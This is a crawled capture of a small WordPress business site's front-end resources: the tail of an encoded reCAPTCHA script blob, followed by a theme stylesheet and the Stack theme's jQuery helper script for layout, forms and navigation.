wq5kUGZ5P8KhwoUQZMOFQhJ6w644w55PAQXDmcOUw6fCuMK5LDx8wqPDl8OfwoLCuD/Dr0bDvknCk8Omw6Jjw6gRw4HDvhzCgB0PwpcHayLDvMKkJzjDlMOvMzvCm8KSUMKCdQ/DvsKIw53CpE01D8Odw4/[base64]/Cv2vCsMO6wp7Ct8OzI3TCuAvCkyg6aQrCgsKMw7tDwoBTwrQqwrdocUXCuifDgMKEQsOALMKrQxIMwrXCmSYiw63CqlTCoMOjacOMfgXDisOxw6jDi8KAw7YPw4HCqsOuwq/CsX5Hwphzc1rDrsKUw5bCn8Kic00oYyMAwpk6bsKBwqN4J8O3w6/Cv8OUwoTDqsKVw61Xw4zDsMOGw45Pw7EDwqzDlgZRXMKpPhJywqLDqsKVwpV7w5sGw5/[base64]/[base64]/wp7CtcKnQ8OQLsO7wohYwoXCkWXClcOwTW13aMOwN8K5UEtcD2zCnsOacMKJw4gPJ8K0wothwoVSwox1ecKYw7nCmMONwoIeYMKVbMOqMgfDg8Kiwq3DucKbwrnCqldDAsK2wr/Ct3cSw6HDncOUF8Osw5jCssO3ZEhKw4jCrzUgwrbCrsKPJ1I0a8KgUADDvcKDwp/DggIHK8KyCSXDisO5X1p7asO2OmFNw47Cj10jw6BoNC7DncKwwqbDmcODw6PDp8OafMONw4nDqMKSUMKNw6TDrcKFw6TDpFgQCsOZwrLDpsKPw6U/CX4lbsOVwofDuhJowq5Rw4TDsG1XwobDhybCusK7w77DjcOrw4zCj8KPX8OcJsK1fMO0w7kXwrljw6low53Cl8Ofw5UMa8KoT0PCpifCtDXDtMKYwpTCnWvDo8KpeTMtfA3Ci2zDv8OMGsKpR3bCusK/[base64]/CosOcwrttPMK/ZjfDoB3CnMOPw5k4L8KSw4RLBcOMwrTCmMOzw6XDpsKbw55ww7QEBMOiwpdewqzCqxVFH8Oyw5/ClDlgworCh8ObRihFw6Fxwr3CvsKswrBPIMK0wodCwovDq8O2KMOAHcOtw7Y/[base64]/[base64]/DmX7DgRXClRkjworCoMKnOHwQwpJkw7vDssOLwokbPsK+ecKrw680wqJmesKUw6/DjcO0w7NlUsOqRRjCmArDg8KUeXDCjj5rPcONwo8uw7/CqMKqJAfCiCIVOsKnDsKYIgcgw5ABBcOOE8OSR8Oxwo8jwrkhaMOHwpc3BhgpwrplScKCwr5kw5xqw5jCi05SKcOpwq1dw78Bw7HDt8O/w4jCqcKvdcKeUgBgw5tiYcKmwpvCrBDCvsKCwp/[base64]/ClEdyw6RmcgXCpDdgPMKCwpnCvEbClgEhJMORfDvCty7DgsKxcMKkwqnDmgwdHsOqMMO9wqMWwoDCoFvDuF8fw4XDvcKifsK/HsOzw7hLw5xsWsOBHTQCw64mSjzCmcKxw5d6NMOfwrLDk2psLMODwrPDn8OZw5jDt046fMONFMOCwoUxI2g3w4MYwpzDpMKXwq8Eew7CgSHDqsKnw5JpwpoHwrjCsAJzH8O/QBNqw73Do3/Dj8OTw6tmwpbCp8OUIm1DRsOywoDDtMKREMObw6NLw58tw4VhKcOyw7PCqsKBw4TCkMOIwowgNMODGkrCujRIwpE4w5xKJcKcAH55ETDCgsOKeghMQ2ohwp9ewrLCrmfDgWdgwoZlbMOSRcO1wpZ5Q8ODCVYZwpjCuMKId8O1w7/Dq21FQcKGw4fCrMOLdDbDksO1WMOlw4bDnMKAJ8OeCcOtwofDkVYGw4IDwpLDjWFDcMOFSDBsw7DCnwXCnMOja8O9QsOnw7bCvcObVcKVwrnDjsOHwrVPPGMtwp7CmMKbw6ZRWMO0XMKVwrJ9UMKbwr5kw6TClsOIU8O/w6vDiMKTI2LDoi/DtcKJw6rCkcKLbBFQEsOJHMOLwrUhwoA6FmsCJgxvwprCj13CgsKdX1HClFPCpBZvUnPCo3MoXsOBP8OoPF7Dqk3DusKcw7hwwqFcWT/Dp8Kfwpc/[base64]/XcOTwqYNKhPDjilHYSTCqsKGw47DuMOMw4wfDV3CsCXCiSDDhsOzJC3DmirDp8K4w4luwq3DiMKUdMKywocaRCJUwonCgMKHXxRJJcOHc8OdOkLCvcORwp58MMKiGC0Hw5nCocO8E8KHw5zCnGDCkEUyZxMkYw/Dk8KAwpPDrVofeMOBPsOew7XDnMOCAMO4wrINPMOLwrsZw55Lw7PCjMKdDMKXwrvDqsKdIsOtw7/DqcO3w73DtGHDuQdBw7YOBcK3wpvCksKtY8KhwpfDn8O7egdhw5/Cr8OKUsK2VsKywp41V8OpOsKYw71QU8K7BzZxw4LDl8O1EhcvPsKHwqTDki58byzCmsOlEcOvUlEJBnDDqcKqWjt+Px5sLMK6BH3DncOsTcKvE8OcwqLDmMOxdj3DshBtw7/CkMOywrfCjMORRiTDtkLDs8O+wp1bTBzCiMOsw5rDnMKbDMKgw7ANMEbCj1NOFRXDqcOOPyHDuVTDsCNBwrZ/WmTCr0QPwofDrE0kw7fCu8Onw4TDlx/DhsK1wpNnwp3DlMO9w4oVw6dkwqvDtznCtMOGOXY1VcKrEQMrFcOwwoLDlsO4w6DCmsK4w6HCoMK6TULDh8Ocwq/DmcOQJWUBw7NUEjRzFcOBY8OAYsKjwplJw7VpMREPw43DrQ5MwoY9w5XDrSM9wq/DgcOgwqvCv31MbBIheXvCo8KWLjUdwoBkUMOHw55BDMOJNcKDwrTDtDvDmcO5w57CriRVw4DDpSHCvsK/fcK2w7fCoTlDw7VFMsOGw69KI0fChRRaYcOmwrrDrMOew7DDtwxSwoQkIzfDjQzCsWbDtsKWegkdw7DDj8K+w4/DlsKdwonCocOmGA7CiMOUw4TCsFpawqPCo1PDusOAX8KTwp7CosKkYzHDm0/ChcKvDsKQwojCp2pkw5LCusO5w5tZKsKlO0/ClsKUbld1w6/CmDIYQ8OGwr16fMK4w5IMwogLw6Y5wqs7VsKSw7nCpMK/[base64]/FVvDtcO2wr3CiCwkUcO/w53DtjQNKVvDp1XDu185wo80FcKRw4jDmMK4Bz4qw4/CrTnCrRJ6wp85wobCtWgLRRgew6PDj8KdAsK5IRzCpVXDlsKuwrzDt2NET8OgeHPDl1jCqMOywr9QXTHCt8OGWxQcGA3DmcOAwrJyw4/DicOBw5zCs8OqwrvCvgbCs3weJVFKw6vCrsOXMRbDscOCwoFnw4PCmcOOwoLCs8Kxw77Cl8Okw7bCvsKtUsKPZcK5wprDmH9Xw7PClgsjeMOMEwA4E8Kmw5pcwoxvw5LDssOUO3lawrdoRsORwrcYw5TCoWvCpV7CgGR6wqXDl0x7w61eO2/CmVHDvcK5FcOYQhYNecKKecOfD0rDpD/DucKHPDbDvsOew7fCoy9UbsOsYcKww54LQcOFw5PCrR0sw6DDhsOBOSXDqBLCvcKGw4jDkQDDgHojS8OLFyPDgyLClcOVw4YMOcKGbEYBRsK9wrPCoCzDvsOCN8Obw7DDu8K8woU6WhDCrlnDny8uw6JHwp7DssKmw4XClcK+w5HDrEJdUsKXJ0oyM0/DpngDwpzDnVbCs1TDlcKjwplSwpxbAsODWMKZccKEw7I6WTrDgMO3w65dZMOvfDPCtMK2wqzCoMOoU03CuzoZd8KIw6bChUTChHPCnzDCp8KCMMOTw4Z4P8KAbQ8bbMO/w4XDrMKLwoRUCE/[base64]/w7dUw70Xw7bDtsO2GTcMwrVaZyDDlsKxBsKGw6fCv8OhJMOhPXrDimTCp8Ond1/CmMOnwrLCmcOWScOnWMOPZMKGfxLDkMK2ahlowqtZIMKXw6FZwqnCrMKScEoGwqlncMO4OcK1GmXDllDDoMO2B8O9UMOoCMKlTGVEwrMDwq0aw49oVMOOw7HCr2PDmMOQw5PCl8Kfw5HClMKFw6PDrMO/w6vDnxBUVTFmXMK6wpw6U2nCnxzDri3Cu8K9FsK9w4UMS8K2EMKtdMKISndldsOdNn8rKh7Cs3jDih53BcOZw4bDjsKrw6YwGVjDnnwZw7PDkg/[base64]/wqXCu8Ktw50fw4fDkRg4woXCuH1vOcOpMcOJw4lPw7lww4vCrcOpHCNmw6wMw6jCv0rCg17DhR7CgHoiw6chXMKiUTzDsgI5I0wZRsKMwoXCqRFrwp/DkcOlw4jDqFVyE2AZw63DgUfDmX0BChdBQMKpwp0Ua8Ohw7/DmgFXAMOAwq7CtcKkRsO5PMOkwoRsaMOqMjY1ecOtw7/DmsK6wq5/w7sOQHbCninDoMKIwrTCs8OxNEF8fn1fDEvDhmrDnRrDujF3wo3Co2bCvhbCvsKZw6Acwpwbb2FHNcOtw7LDjw43wqjCvjJuwrnCpFEpw5YKwptfw7cawqLCiMOqDMOCwp10SXFdw43DrjjCg8KZUVJrwpfCoggbBcKEKAUzG1BlD8OOwpvDqsKnbcKewr/DqDfDvi/CuQMsw4jDrgLDhBrDm8ONcnI5wrPDuTjDvz3DssKKYjcRVsKQw7NLAyrDnMKiw7TDmsKRV8OFwrY0JCEmTzDCiCjCmsOoN8Kzf3/Crm4KQcKHwpg0w6Nfwq/Do8K0wr3CqsOBMMO8WkrDisKAwrvDuFFFwqZrUMKxw4IMVsOFMw3DhA/Cp3UBUsKCKk/DpMK6w67CuibDvj/ChcKKRGliwpvCuiXCiXTCsTBqCsKmXsO4DXbDvcOCwo7DnsK+WzbCuTYWAcKXSMOTwqRnwq/CrcKYFsOgw6HClyfDoTLCqnBSdcKOc3ANw6/ChVhAUMO4wqPDlnvDsiIywo1fwosGJFfCgE/DoXTDgAfDo1zDjjfCm8O+wpUgw7tfw4TDkVpEwqAGwo3CumXCrsK1w7vDsMOUTcOqwohiDhxQwrTCsMOWw4MUw6/Cs8KUPQHDi1PDpgzDgsKmYsKYw6U2w5MFwp8owp9bw4QSwqXDtsKsc8OhwpTDjMKjecKVScK8OcKTCsOlw77Ch1k8w5sdwoYLwoDDimnDgUDCugvDnjfDoQHCmGk/fkxSwoHCrQrDlcKiDzEFGAPDsMKEHC3Ds2TDkRHCvMKdw4HDlcKXCEvCkQ0Cwo8Ew71TwoJFwrlMZsKDDFtcXVPCuMKOw6h/w74GP8ONwo1bw77DhE3CtcKVKcKpw4fCl8KZE8KEwrDDocOJXsOwNcK4w57DvcKcwoY4w5tJwrbDsGoSwqrCrzLCsMKHwoxew6zCrMOsUyzCucKrLVDDtF/[base64]/[base64]/wp3DuAdYEjw+woUkwp/DrsOpw7AIw7JqWsO/[base64]/DcObVSYVUgvDksOuwrknw5VME0Yxw6zCt3jDmMKSwozCncKxw7/[base64]/w7HClcKZw59UAlBzXFjCtBlUVsOlPVPDgMKlTQJaRcOpwoIxDh8+W8Ouw6LDmx7DmsOFZMObesOxA8Klw4BebT5wexk2aCI1wqnDhWkGIAN+w5tAw5crw4DDuht/[base64]/[base64]/[base64]/[base64]/wophYyjCqk08w44bUTEvwpsWw5HDrMOKwqnDicKYw4IJwpVcC1fDm8KPwofDlE/CmsOzScK6w6TCnsKaRMKkEMOmdAvDoMKtYSTDmMKJPMKFZiHCj8ObdsOew7gNWsKfw5PCtWtpwpkjZnEywrPDtFvDv8Oswp/[base64]/ClsKFNyIybMKsIw5tw4pxeMKncTHCi8OrwqvChwVkWMKRbigAwqZFw6HCj8KFE8KmQsOFw6BswpLDi8OFwrvDu35HX8O4wrtCwrDDql0sw4zDlT/Cv8KawoE9w4zDpjDDv39Pw4BwVMKXw5DDkm/[base64]/[base64]/w5fCmHkOGMOHXMK1KMKGw49sw7nDosKNNXnDjg/CiRTCjAbDmV7DmmrClQPCq8OvPMK3IcKWPMKQWX7CuyRBwpbCskoxJVM5czLDkVLDsizDscKeSkxCwptxwqhzw5zDosOHUBwTw5TCi8KUwqPDrMK/wrXDj8OkRW/DgAwYJMOKwqXDrEMYwpNya3PCiwprw6LDjMKHZBTCo8KaZsOCw6rCqRkNFsOBwr7CoiJDNsOMw7ohw4tRw6TDuAvDqx4UE8OCw6MBw685w64hYMOrS2jDlsKzwoUnQMKpOcOWKFzDs8KBLhsBw40+w5HCi8KtWC/DjsOTaMODXcKNcMOcRcK5OcOhwpLDjTdCwoleaMOtOsKdw55Gw7VwIsO5WMKCQcOqasKuw6IgP0nCjFrCtcOJw77DsMKvTcO3w7XCr8Krw5Z3J8KXB8ONw4gYwpdfw5AJwoNewpHDssOcwoLDo1V5GsK6LcKpw5BswqnCpsK/wowqWi16w5TDrkJ/[base64]/DlMKAw4Bowo9Ow4VNasOEw5ovwqDDjwciDF/DuMO/w5k7ZSAlw5rDvDDDhMKiwp0Iw67DqBPDtF5iD23DvFLDskwqMgTDsBfCl8OOwrjCmcOWw7tVXcK5asK6w4jCiT/CklXCmBvCnhfDuGLCiMO9w6E9wqFjw7IsOibCkcOKw4fDtsKiw5XCm3zDmcOCw49MIHQrwpg9w4MaSQbCisKCw7cowrQiPAnCt8Kmb8KgNgImwqBNFkPCg8OcwrXDi8Opf1/DhyrCt8O0e8KnIMKZw67CmcKPIUpRw6/CtsK5U8K/RxHCvCfCkcO9wr8WYWbCnSLChsO/[base64]/[base64]/M1ljwrnDk8OewoPDli5LH03Cshg9DsKHcmPDlWXCrnXChMK+JsOdw43CgMKIbsOhLhnCkcKXwpomw54oOMKmwp3CogbDqsKsTA0OwogHwrTDjDnDqAXDpCgvwqcXMivCpMK+wrLDpsKoX8OpwqfCuDvDpWZyfyfCkD4CUGlawrTCjsOcCsKaw7gJw7TCgiTCqcOeHV/Cr8OjwqbCp2sSw7xSwqvCgU3Dj8OuwqwBw70BBhvDlxDCm8KGw6Alw5vCgMKewqPCqMKCBCQ5wofDmDBECE7CmcKKPcO5GMKvwpVbAsKnecK2w7pVakh/[base64]/DgkwWFsK6w4bDrMOew5U3QMK9BcOddcKrw5fCoAUSHsOSw5bDqnjDncOMZRsgwrvCsgchB8OnUUDCscKNw544wo1QwrrDixsJw4DDmcOuw6bDnmtuwo3DoMOEHCJgwofCpcKIcsOewohxX1Rlw4MOwo/[base64]/[base64]/DisO/wrZHwqAiwrfDp34VaD7DoMK1Q8KDw69YRsOPesKReT/[base64]/Cu8KmazjDj3NbwojCsAvClCZ9clPDjDk+F0UvA8KTw4zDjhLCiMKYXmxbw7lBwqrDoEM4NcKrAy/DuwYKw6/Ci3cUd8OIw4fCrBZNaCzCkMKSSgQkfAXCm2tRwrgIw5AfVGBrw6IKM8OEcMKBOQsdDQZkw4LDocKOZGjDoC0ySCzDvmJjWcKCEMKXw5NhelR1w6suw4/Cmx/CjcK4wq9JV2nDmcKZUX7Cmhp3w7BeKRNtJTVZwpXDpcOVw4/CpsKXwqDDpwTCmEBoJ8O8woFJQ8KTdG/CmHopwrPCncK5wr7DscOJw5nDnzTDiSnDjcOkw4ABwq7CusOwT0JkX8KEwoTDqHPDj3zCujPCs8KQFQlDPG0/[base64]/[base64]/DmcKow48Rw6rDqFnCkMO5IMKQUcKWw57DocOFw7R7wprCmhbCmMKxw7LCoGPCnMOOBMOJOsOKai/ChMKBRsKyFSh8wrVOw53DsG3Di8OUw4RKwqMEfS50wqXDisO8w7jDjsObwrTDvMKjw7YewqhKB8KOYsOXw5HDo8K8wr/[base64]/[base64]/DpcKpQQtdw67CvcO9IXHChsOHGcKkDMKxwphpwpx9U8KCw5TDp8OIQsOzWQfCnVvCpcO1w6VVwrEHw5Eow5rCqlDCrDbCoRzCgAjDrsOrBMOZwr3CosOKwpnDusOYwq3Di0x6dsO+W23CrQYNwoHDr0Fxw54/GEbDp0jCl2TDt8KeYMOGKcKZbcOANUd/[base64]/wr8TwoYCN8OJNcK4bMOTw7V/[base64]/wpvDr3RIPTxCw5LDvE/CgzIhNWU0D8OXXsKGQGjDpcOjP3VRUx3DkV3DuMO1w783wrLDssKiw6Qdw7Zqw6/CtzvCrcKEVVzDnWzClmdNw4DCisKQwrh6U8KzwpPCn09jwqLCocK+wp8Lw7/Ck2V0AsOgRj/Dn8KyOsOQw7piw4Q1QGbDnMKeLx/[base64]/w7hQB1/DnStDAMKSw7PCkcKmR8OUwp/CoF7CpMOuw7o8wojDvW7Dp8Kow4hmwqUCw5vDnMKwPMKXw5dHwq7Cj1bDqjI7w4LDowHDpzLDisOjH8OHb8OyA0N/wqBNwo8rwprDqC93aw0vwrVrJMKxO0IDwq3CmUEMWB3CrMOpYcObwrZYw7rCrcOyacORw6TCt8KVRC3DgsKJRsOIw6HDq1RiwrgxwoHDkMKdO3YvwprCvmY0w4TCmkXDh1t6QFDCm8ORw5LCn2sOw5DDgMK/[base64]/DnFglw4PDk0tFJRzDsT3Dj8OTwobCmXc4XsOZwrUTw6sywr7DvMKow5sBWcOFfikcwrl4w4bDnMKsXnMqJitAw51Zw71Ywo7Cp1fDsMKLw4sOf8KHwqvCqRLCiw3Dl8OXHQrDq0JtAQrCgcKEWyx8VAXDpcKAUD1TFMONwqd/RcOCw5LCn0vDk0txwqZPIWg9w5M7fG7CsFnCuy/Dq8OYw6vCgyUKJlbDsXkfw5TCg8K+OnpYOEbDtQknXMK2w5DCq3jCsB3CocOQwrLDnxPCkl/DnsOGwq/DucKSYcKjwqF6DU4bUHfDmHbCgkRlwp3DnMOGUyc4MsOCw5bCo1/CvHNfwozDrzBYL8K8Xl/CpXzDjcKscMOueDHDocOCKsKFO8O8woPDmjApFCHCqW0uw71SwobDtMKqX8K9CsOOCMOTw7LDjMKBwpplw41Vw7HDpTHCmTM/Q2RTw68Aw5/CsDN3V2MwTQxlwq4+fHROKcO9w5k\\u003d\x22],null,[\x22conf\x22,null,\x226LcxdqEUAAAAAM_jTRf4hPYrjkgiDHC9irzZvo1O\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://obanc.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dst1BocS4SuZkvyQOHwivM8/7BReu9mZNrGRqxCTjME\\u003d\x22,1,0,null,1,1769055744841,0,0,[57,229],null,[241,165,196,211,127],\x22RC-4pMbraprqZVDWw\x22,null,null,null,null,null,\x220dAFcWeA5SC0pJxjpnSPHuFMTmCmoYMOAz6CW1pIhZrXfTlUXY9cp_q7cbsPW7KV5D9jUQlrIai1kg0eDnOOL99TsTIwIK_zhJdA\x22,1769138544756]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://obanc.net/wp-content/themes/stack-child/css/style.css?ver=1.1
body_size: 1246
content:
.archive.woocommerce .space--sm + .space--sm { margin-top: -50px }

[data-gradient-bg] { background: #4A90E2; }
footer .tweets-feed-2 li:last-child { display: none; }
p.tweet {
  word-break: break-all;
}
@media all and (max-width: 767px){
  .slider li {
    width: 100%;
  }
}
.slider .image--xxs {
    max-height: 5.5em
}
body:not(.variant-active) nav#menu1 {
    z-index: 11;
}

body .bar--transparent:not(.bar--dark) .logo-light {
  display: none;
}

body [class*='bg-']:not(.bg--white):not(.bg--secondary) p, [class*='imagebg']:not(.image--light) p {
  opacity: 1;
}

body .imagebg:not(.image--light) a.btn--white,
body .imagebg:not(.image--light) a.btn--white span {
  color: #4a90e2;
}

body .cover h2 {
  text-shadow: 1px 0 5px rgba(0,0,0,0.4);
  font-size: 2.2em;
}

body .bar-2 .logo {
  transform: none;
  left: 0;
}

body .boxed.boxed--emphasis {
  transform: none;
}

body .pricing-1 p:last-of-type {
  margin-bottom: 0;
}

body .pricing-1 .btn:last-child {
  position: relative;
  left: -39px;
  width: calc(100% + 39px * 2);
  margin-top: 2.78571429em;
}

body .pricing-1 p {
  min-height: 0;
}


body .bg--primary-1 {
  background-color: #2076bc;
}

body .feature h4 {
  font-weight: 600;
}

body .flex {
  display: flex;
  flex-wrap: wrap;
}

body .flex .vc_column-inner, .flex .vc_column-inner .wpb_wrapper, .flex .feature {
  height: 100%;
}

body .flex > div {
  margin-bottom: 50px;
}

body .feature-5 p {
  margin-bottom: 10px;
  min-height: 0;
}

body .feature__body {
  height: 100%;
  display: flex;
  flex-direction: column;
}

body .feature__body ul {
  flex: 1;
  margin-bottom: 0;
}

body .clients img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%); 
  opacity: 0.8;
}

body .clients img:hover {
  -webkit-filter: none;
  -moz-filter: none;
  -o-filter: none;
  -ms-filter: none;
  filter: none; 
}

body .input-checkbox span {
  font-size: 0.85714286em;
}

body .input-checkbox + span {
  bottom: inherit;
  font-size: inherit;
}

body .row--full .col-sm-12,
body .row--full .vc_column-inner{
  padding: 0;
}

body .contact-us-background-pic>.background-image-holder {
  
  min-height: 600px;
}

body .pos-list img{
  height: 200px;
  object-fit: contain;
  border: 1px solid #ececec;
  border-bottom: 0;
}

body .clover-list img {
  height: 200px;
  object-fit: contain;
}

body .clover-list {
  display: flex;
  flex-wrap: wrap;
}

body .clover-list .vc_column-inner, .clover-list .wpb_wrapper, .clover-list .card  {
  height: 100%;
}

body .clover-list .card__body {
  border: 0;
}

body .cover {
  height: calc(100vh - 300px);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
   background-attachment: fixed;
}

body .masonry-filter-container {
  display: none;
}

body .typed-text-center {
  text-align: center;
}

body .partners-container>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_grid-container-wrapper>.vc_grid-container>.vc_grid>.vc_pageable-slide-wrapper {
  display:flex;
  flex-wrap: wrap;
  align-items: center;
}

body .supported-custom-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

body body .menu-item.h5 a {
  color: #252525!important;
  font-weight: 600;
}

body body .dropdown__content .col-md-offset-6 {
  margin-left: 30%;
}

body body .dropdown__content {
  padding-right: 0;
}

body body .dropdown__content .pos-absolute {
  width: 30%;
}

body body .dropdown__content .col-md-2 {
  width: 23%;
}

body .masonry__container {
  display: flex;
  flex-wrap: wrap;
  height: auto!important;
}

body .project-thumb {
  height: 100%;
  position: initial!important;
}


body .masonry__item {
  position: initial!important;
}

body .project-thumb {
  display: flex;
  flex-direction: column;
}

body .project-thumb a {
  flex: 1;
}

body .project-thumb a img {
  height: 100%;
  object-fit: cover;
}

body .dropdown__content.col-sm-4  {
  width: 50%;
}

body .dropdown__content.col-sm-4 .pos-absolute {
  width: 50%;
}

body .dropdown__content.col-sm-4 .col-md-offset-6 {
  margin-left: 55%;
}

body.home .cover {
  height: 90vh;
}

body .alternative-payment-container, .ecommece-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

@media screen and (max-width: 767px) {
  nav {
    overflow-y: scroll;
    height: 100%;
  }

  body .dropdown__content .col-md-offset-6,
  body .dropdown__content.col-sm-4 .col-md-offset-6 {
    margin-left: 0;
  }
}

.single-portfolio .cover {
  height: auto!important;
}

.single-portfolio .cover .background-image-holder {
  transform: none!important;
  min-height: 0!important;
  top: 0!important
}

.single-portfolio .cover .pos-vertical-center {
  top: 0!important;
  transform: none!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://obanc.net/wp-content/themes/stack/style/js/scripts_wp.js?ver=10.5.13
body_size: 2162
content:
function makeTitle(slug) {
    var words = slug.split('-');

    for(var i = 0; i < words.length; i++) {
      var word = words[i];
      words[i] = word.charAt(0).toUpperCase() + word.slice(1);
    }

    return words.join(' ');
}

jQuery(document).ready(function(){
	"use strict";
	
	//Touch devices
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		jQuery('body').addClass('is-touch-device');
	}
	
	//Lightbox text
	if( typeof lightbox !== null && typeof lightbox !== "undefined" ){
		lightbox.option({
			'albumLabel': stack_data.lightbox_text
	    });
	}
	
	//Horizontal Filters
	if( jQuery('body').hasClass('filters-horizontal') ){
		jQuery('.masonry-filter-holder').addClass('masonry-filters--horizontal');	
	}
	
	//WordPress Tweaks
	jQuery('.sidebar select, .product select, .wpb_text_column select, .gform_wrapper select').attr('style', '').wrap('<div class="input-select" />');
	jQuery('.wpb_text_column > div > div > label, .wpb_text_column > div > div >.input-select + br').remove();
	jQuery('button[type="submit"][value]:not(.wpforms-submit):not(.tribe-button)').not('.tinvwl-table-manage-list button').each(function(){
		jQuery(this).text(jQuery(this).attr('value'));
	});

	//FORMIDABLE FORMS SELECT JS
	jQuery(document).on( 'frmPageChanged', function( event, form, response ) {
        jQuery('.sidebar select, .product select, .wpb_text_column select, .gform_wrapper select').attr('style', '').wrap('<div class="input-select"></div>');
    });
	
	//Gravity Forms
	jQuery('.gform_body .button').addClass('btn btn--primary btn--small type--uppercase');
	
	//Accordions
	if(!( jQuery('body').hasClass('no-active-tabs') )){
		jQuery('.tabs:not(.no-active) > li:first-child').addClass('active');
	}
	if(!( jQuery('body').hasClass('no-active-accordions') )){
		jQuery('.accordion:not(.no-active) > li:first-child').addClass('active');
	}
	
	//Btn inners
	jQuery('a.btn:not(:has(>span))').wrapInner('<span class="btn__text" />');
	
	//Scrolling links
	jQuery('a[href^="#"]:not(a[href="#"]):not(.vc_tta a)').addClass('inner-link').click(function(){
		jQuery('.hamburger-toggle.toggled-class').trigger('click');
	});
	
	jQuery('p:empty, li:empty').remove();
	
	//Video Backgrounds
	jQuery('video[data-src-mp4]').each(function(){
		var $this = jQuery(this),
			$mp4  = $this.attr('data-src-mp4'),
			$webm = $this.attr('data-src-webm');  
		
		jQuery('source[type="video/mp4"]', $this).attr('src', $mp4);
		jQuery('source[type="video/webm"]', $this).attr('src', $webm);
		
		$this[0].load();
	});
	
	//Lightbox gallery & carousel titles
	jQuery('a[data-title]').each(function(){
		var $this    = jQuery(this),
			$textBox = $this.next(),
			$h4      = ( jQuery( 'h4', $textBox ).length ) ? jQuery( 'h4', $textBox ).text() : '',
			$p       = ( jQuery( 'p', $textBox ).length ) ? jQuery( 'p', $textBox ).text() : '',
			$string  = '';
			
		if(!( '' == $h4 )){
			$string += $h4
		}
		
		if(!( '' == $p )){
			$string += ' - ' + $p
		}
		
		$this.attr( 'data-title', $string );
	});
	
	//In page navigator
	if( jQuery('.page-navigator').length && !jQuery('body').hasClass('variant-active') ){
		
		jQuery('.page-navigator').prependTo('body');
		
		if( jQuery('body').hasClass('variant-content') ){
			
			jQuery('.in-page-link').each(function(){
				var $this = jQuery(this),
					$id   = $this.attr('id');
				
				if(!( '' == $id )){
					var content = '<li><a href="#'+ $id.trim() +'" class="inner-link" data-title="'+ makeTitle($id).trim() +'"></a></li>';
					jQuery('.page-navigator ul').append(content);
					jQuery(this).next('section').attr('id', $id.trim());
					$this.remove();
				}
				
			});
			
		} else {
			
			jQuery('.main-container > div[id], .main-container section[id]').each(function(){
				if(!( '' == jQuery(this).attr('id') )){
					var content = '<li><a href="#'+ jQuery(this).attr('id') +'" class="inner-link" data-title="'+ makeTitle(jQuery(this).attr('id')) +'"></a></li>';
					jQuery('.page-navigator ul').append(content);
				}
			});
		
		}
		
	}
	
	//Login form
	jQuery('#loginform input').each(function(){
		
		var $this = jQuery(this);
		
		if( 'user_pass' == $this.attr('id') || 'user_login' == $this.attr('id') ){
			$this.attr('placeholder', $this.prev().text());
		}
		
	});
	
	//Mega Menu
	jQuery('.add-h4 li').addClass('h4');
	
	jQuery('.input-checkbox input[type="checkbox"], .input-radio input[type="radio"]').each(function(index){
	    var input = jQuery(this),
	        label = input.siblings('label'),
	        id    = "input-assigned-"+index;
	    if(typeof input.attr('id') === typeof undefined || input.attr('id') === ""){
	        input.attr('id', id);
	        label.attr('for', id);
	    }else{
	        id = input.attr('id');
	        label.attr('for', id);
	    }
	    input.after(label);
	});
	
	//WordPress Category Widget
	jQuery('#cat').on('change', function(){
		jQuery(this).parents('form').submit();
	});
	
	//Variant stuff
	if( jQuery('body').hasClass('variant-active') ){
		
		if(!_.isUndefined(mr.sliders.draggable)) mr.sliders.draggable = false;
		
		jQuery(window).on("load", function(){	
			if(window.mr_parallax !== undefined){
				window.mr_parallax.callback = function(element){
					window.mr_parallax.profileParallaxElements();
	
					console.log("ParallaxCallback element: "+element)
					if( (!jQuery(element).hasClass('parallax'))  &&  jQuery(element).is('section:nth-of-type(1), header:nth-of-type(1)')){
						jQuery(element).find('.background-image-holder').each(function(){
							jQuery(this).css('top','0px');
							window.mr_parallax.mr_setTranslate3DTransform(jQuery(this).get(0), 0);
						});
					}else if(jQuery(element).hasClass('parallax')  &&  jQuery(element).is('section:nth-of-type(1), header:nth-of-type(1)')){	
						if(jQuery('.viu nav').css('position') !== 'fixed')
						{
							jQuery(element).find('.background-image-holder').css('top', -(jQuery('.viu nav').outerHeight(true)));
							if(jQuery(element).outerHeight(true) == jQuery(window).height()){
									jQuery(element).find('.background-image-holder').css('height', jQuery(window).height() + jQuery('.viu nav').outerHeight(true));
							}
						}
						else{
							jQuery(element).find('.background-image-holder').css('top', 0);	
						}
					}else if(!jQuery(element).hasClass('parallax')  &&  !jQuery(element).is('section:nth-of-type(1), header:nth-of-type(1)')){
						jQuery(element).find('.background-image-holder').each(function(){
							jQuery(this).css('top','0px');
							window.mr_parallax.mr_setTranslate3DTransform(jQuery(this).get(0), 0);
						});
					}else if(jQuery(element).hasClass('parallax')  &&  !jQuery(element).is('section:nth-of-type(1), header:nth-of-type(1)')){
						jQuery(element).find('.background-image-holder').each(function(){
							jQuery(this).css('top','0px');
							window.mr_parallax.mr_setTranslate3DTransform(jQuery(this).get(0), 0);
						});
					}
				};
			}
		});
		    	
	}

	/* FIXED CONTENT SLIDER */
	jQuery('.fixed-slider .imagebg').css( { 'height':( jQuery( '.fixed-slider-content .pos-vertical-center' ).outerHeight()+'px' ) } );

});

jQuery(window).resize(function() {	
	/* FIXED CONTENT SLIDER */
	if ( jQuery(window).width() < 991 ) {
		jQuery('.fixed-slider .imagebg').css( { 'height':( jQuery( '.fixed-slider-content .pos-vertical-center' ).outerHeight()+'px' ) } );
	}	
});
